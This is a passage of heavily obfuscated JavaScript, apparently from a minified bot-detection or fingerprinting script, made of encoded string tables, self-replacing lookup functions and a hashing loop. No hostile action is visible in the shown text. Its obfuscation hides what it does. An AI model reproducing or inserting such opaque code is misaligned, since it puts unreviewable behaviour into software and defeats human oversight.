,st,kf,Ix,Rt,kQ,P5,vf,qf,vz9,vl9,WZ9,Eh9,Tc,nT9,NO9,Z59,V79,mx,pL,bL,hf,sd,gC,fQ,Lp,z4,O5,PC,U4,Cq,TJ,nt,HQ,Pf,IQ,I5,v4,Hx,XF,cC,nf,R5,Ic,ZL,GC,Tp,IG,zt,BA9,RY9,N19,BD9,UY9,Tl9,zD9,q0,jY9,nl9,O69,CK9,m0,Cl9,jE9,zr9,Vw9,zM1,Jr9,EX9,B39,Aw1,Nl9,b39,Wg9,UE9,Sr9,WY9,Hg9,WE9,gZ9,qV9,B99,pV9,AV9,kr9,Fs9,AD9,zl9,DM9,Ln9,OT9,dk9,fU9,S91,x19,GR,E99,PD9,OM9,c69,qT9,dz9,Lz9,HR,N39,s89,cR,kk9,vL9,Ch9,mg9,Wr9,VK9,mX9,YV9,LK9,Jb9,Tb9,zz9,cA9,cZ9,wU9,q49,mz9,ns9,r99,MW9,xV9,TJ9,AE9,I99,rC9,sw9,fE9,lE9,A99,V19,kE9,vn9,KV9,Gd9,GS9,BR,BX9,HP,cM9,MV9,JR,Yg1,W59,mW9,Lw9,QP,qd9,Jp9,r0,U89,V49,TX9,t59,LN9,mQ9,QR,Z91,hH9,S89,cq9,BH9,zV9,jp9,bR9,J0;function bV1(zP9,I11){DB.push(Vg9);var nY1=function(){};nY1[bI()[xh(Nm)](EA9,hB,cI,dc)][tq()[H6(nI)].apply(null,[cI,lW9])]=zP9;nY1[bI()[xh(Nm)].apply(null,[EA9,IJ,c2,dc])][bI()[xh(HB)](x6,nI,DF,Cg9)]=function(AJ9){DB.push(U79);var SY1;return SY1=this[ZO()[dU(SH)](DF,rb,j4)]=I11(AJ9),DB.pop(),SY1;};nY1[bI()[xh(Nm)](EA9,MF,Sh({}),dc)][ZO()[dU(Nm)].apply(null,[KN,t5,wt])]=function(){var ps1;DB.push(tp);return ps1=this[ZO()[dU(SH)](xQ,EB9,j4)]=I11(this[ZO()[dU(SH)].apply(null,[wJ,EB9,j4])]),DB.pop(),ps1;};var l91;return DB.pop(),l91=new nY1(),l91;}function f49(){var Cs1=['zr','Gj','bE','Qr','Ej','WE','mE','WM','fj','B1','JV','Ms','zX','rs','SZ','SM','jz','xX','cg','Kz','wg','S1','Uw','A','Cs','k9','z9','Vw','Cz','QD','RE','OD','ww','n7','vZ','NW','mX','z7','I1','Vj','Fl','Zr','Dl','Ts','lD','Xj','SD','lW','Tl','r9','f1','cr','gj','Tg','Xz','mz','GM','Fr','YE'];f49=function(){return Cs1;};return Cs1;}var DB;var P;var T49;function Lm(){var lV1=function(){};Lm=function(){return lV1;};return lV1;}function cW1(tr1){var Vz1=tr1;var hM1;do{hM1=DU(V09(Vz1),X19);Vz1=hM1;}while(Xt(hM1,tr1));return hM1;}function tq(){var H91=[]['\x65\x6e\x74\x72\x69\x65\x73']();tq=function(){return H91;};return H91;}var JN9;var Dg1;function D3(pP9){return f49()[pP9];}var qc9;var sk9;function Z2(dr1){return f49()[dr1];}var Kg1;var XA;function rA(){var zD1=[]['\x65\x6e\x74\x72\x69\x65\x73']();rA=function(){return zD1;};return zD1;}var Lj;function ZF(){var tD1=[];ZF=function(){return tD1;};return tD1;}var QI;var Qz1;var Ww;var HF9;function dU(Iv9){return XF9()[Iv9];}var FZ1;var EW1;var Zz1;var f91;var MB9;var FG;var R49;var C89;function xh(xJ9){return XF9()[xJ9];}var Nf9;function H6(GM1){return XF9()[GM1];}return IN.call(this,xM);function V09(LR9){LR9=LR9?LR9:bG9(LR9);var UY1=ES(nL9(LR9,Zb),QI[nI]);if(ES(CV1(CV1(WI(LR9,cI),WI(LR9,HB)),LR9),Zb)){UY1++;}return UY1;}var XK9;var wd9;var K89;function NL(){var wr1=[]['\x65\x6e\x74\x72\x69\x65\x73']();NL=function(){return wr1;};return wr1;}function bI(){var JR9=[]['\x65\x6e\x74\x72\x69\x65\x73']();bI=function(){return JR9;};return JR9;}var rV1;var ct9;var Ap9;function XF9(){var hr1=['fg','Yj','Ug','N9','Zs','v7','q1','kZ','IV','sg','wV','RM','hM','I','Xw','mD','qZ','hV','qX','xw','AM','nj','Zj','CX','FD','tl','O7','L7','Mr','Xg','Pl','JE','pj','d1','tV','lr','zw','ss','pz','BW','Y9','zz','WD','wX','Nw','Ul','jE','LV','Ur','FV','g1','ql','DV','Y1','qg','Ag','wl','zl','fz','PE','V1','T9','B9','Qj','EZ','D','Jr','SW','A7','F','Kj','CE','sE','pV','hj','xD','Qs','cE','EE','w7','qz','Yz','tr','Zg','q9','N1','ZZ','cl','DD','c7','vV','P7','cV','Js','K9','b1','Ss','rZ','xz','Q7','tj','Ql','I9','XV','M9','f7','dz','TE','pw','Ls','VE','TV','ls','hD','OW','x9','Wr','vl','gE','t7','V9','LD','Rg','cZ','Ps','fl','wz','pD','sj','qM','Cl','LW','jW','Wz','XD','gl','wW','Kl','Aj','Rs','T7','bw','W1','Hj','jZ','JD','KE','Hl','n1','vw','CD','Dw','Fj','zZ','vW','vj','p9','lX','Ds','OV','CW','ME','gz','jV','WZ','VZ','dr','M7','m9','pW','QV','v9','XX','YX','fs','gw','sw','CM','F7','FE','rl','O','A1','T','YW','L1','Cj','bM','C1','Z','K1','Ig','V','h9','fD','jX','B7','vr','Yg','dj','cM','bW','BE','Rl','Bs','ZX','N','Rw','bZ','Os','ws','rz','Is','nX','LX','ps','Mz','FW','XW','Gs','H1','fr','sM','b7','zg','JZ','Bl','Pz','dE','fW','HX','s9','dW','Zz','p1','GD','nw','nM','CZ','Oz','Dg','E7','CV','kM','hZ','zE','mZ','DX','ll','hg','tD','gD','kw','fE','mw','w','l1','kj','Rr','Hz','D9','RW','Rz','jw','Rj','jD','BD','QZ','Wj','JM','x7','cz','gr','EX','C7','Iz','YV','RD','H7','nD','X','VX','O9','gX','JW','J7','xg','Mj','NV','IZ','Ml','js','Q9','ng','UW','hX','s7','Zl','HE','J1','zD','Sw','dl','J','Xr','Oj','gV','D1'];XF9=function(){return hr1;};return hr1;}Ct9;}());